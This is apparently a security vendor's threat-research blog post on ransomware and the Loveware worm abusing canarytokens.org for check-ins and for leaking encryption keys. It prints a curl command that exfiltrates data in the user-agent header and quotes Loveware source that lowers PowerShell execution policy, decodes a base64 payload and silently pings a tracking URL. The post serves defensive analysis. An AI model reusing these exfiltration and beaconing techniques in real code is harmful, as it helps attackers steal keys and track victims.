Canary Tokens & Ransomware Operations
Jared Stroud & Chris Hall
Cloud Security Researcher, Lacework Labs
Key Takeaways
- canarytokens.org is potentially being abused by ransomware operator(s) to exfiltrate the keys/passwords used for file encryption on the victim host.
Summary
The Lacework Labs research team continues to monitor evolving threats in the Linux, Cloud and Container ecosystem. Recently, a new technique was discovered where the canarytokens.org service was being abused as a notification service for malware execution. At the time of this blog post the Lacework Labs research team believes the actor(s) are still developing this technique. While we haven’t seen this technique actively used in the wild, due to the utilization of the legitimate canarytokens.org service we decided it was important to share with the community at large. The research team at canarytokens.org was contacted and the abusive canary tokens were promptly deactivated. If you believe you are a victim of this attack, please contact Thinkst Canary Support and they will reveal the keys.
What’s a Canary Token?
A canary token is a file, URL, API key, or other resource that is monitored for access. Once the resource has been accessed, an alert is triggered notifying the object owner of said access.
Typically, canary tokens are used within an environment to help defenders identify a compromised system or a resource that should not be accessed. For example a file named “critical_passwords_2021.csv” would entice an attacker to obtain said file. At the point of file access, an e-mail or some other type of notification can be triggered to notify the system owner and then appropriate responses can occur.

Thinkst runs canarytokens.org which allows for free notifications for end users in the event an event has been triggered. An example of the image below is what the end-user receives once a canary token has been triggered.
Ransomware & Canary Tokens
Lacework Labs researchers recently discovered a bash script performing file encryption as a part of a ransomware attack leveraging canarytokens.org for both notification purposes and obtaining keys used for file encryption.
The ransomware operators leverage the fact that the canarytokens.org notification service will show the user-agent string used when accessing a specific URL. This allows the ransomware operator to base64 encode the password used during file encryption, and leverage the encoded content as the user-agent string for exfiltration. The Lacework Labs team generated an example token to demonstrate this behavior. The canary token image below was triggered via the following command:
1
curl -A “example-of-data-exfil” $URL_OF_CANARY_TOKEN_ENDPOINT

The user agent field shown in the image above is populated via the -A command line argument of curl. Thus, arbitrary data can be set and then resulting in notifications to the end-user of the canary token.
By leveraging this 3rd party service the ransomware operator(s) will receive email notifications when their bash script is executed along with the password used on the victim source IP. After receiving said emails from victims, the ransomware operator essentially just has to search their inbox in the event a victim reaches out to pay. Leveraging the canarytokens.org service for notification of malware execution has also been documented by Malwarebytes Labs in the Fall of 2020.
Pivoting on “canarytokens”
Leveraging VirusTotal’s content filter resulted in several other hits of canarytoken.org embedded within various binaries, both malicious and benign for tracking purposes. For example, an open source worm, Loveware contains an embedded token that shows all the hosts that have executed the script. The image below shows the IPs and geographic location associated with the files being executed. At the time of this blog, there were only 33 unique malware installations:

The Loveware check-in is achieved with the following command which connects to the canarytoken url using the start command and the /min switch, so that a browser window is not opened on the victim.
1
2
>start /min
http://canarytokens.com/tags/terms/h8blu81q8j2vzu825fmpzut7r/contact.phpThis is observable in the malware as a base64 encoded string. The following are the malware file contents showing the Loveware installation map as well as the canary checkin:
1
2
3
4
5
6
7
8
9
10
11
12
:: Goto canarytoken link that will add the infected by Loveware user to the Loveware Infected map.
:: Loveware infected map: https://canarytokens.org/manage?token=h8blu81q8j2vzu825fmpzut7r&auth=e8be20c708872b669cd4562d35b5abf7
PowerShell.exe -command "Set-ExecutionPolicy Unrestricted"
echo set "base64string=c3RhcnQgL21pbiBodHRwOi8vY2FuYXJ5dG9rZW5zLmNvbS90YWdzL3Rlcm1zL2g4Ymx1ODFxOGoydnp1ODI1Zm1wenV0N3IvY29udGFjdC5waHA=" >> Canary.ps1
echo for /f "tokens=* delims=" %%# in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""%base64string%"""^)^)') do set "decoded=%%#" >> Canary.ps1
echo echo %decoded% | Out-File -FilePath C:\Windows\Canary.bat -Force > Canary.ps1;
start /min Canary.ps1Conclusion
Adversaries continue to evolve their techniques to profit from ransomware attacks. While historically ransomware operators have focused on attacking Windows environments, as more enterprises move to container and Linux workloads the attack surface for criminals is increasing. The ability to monetize Linux/Container environments is becoming essential for evolving ransomware operations. Through leveraging 3rd party services such as protonmail, and canarytokens, the total cost of ownership for the adversary is being reduced. It’s more important than ever to understand the attack surface your organization has and protect it accordingly. Ensuring your Linux environments are up-to-date, actively monitored, and backed up appropriately is critical for the security of a modern organization.
All IOCs can be found on the Lacework Labs GitHub. Also, please follow @LaceworkLabs Twitter to keep up with our latest research.
Categories
Suggested for you


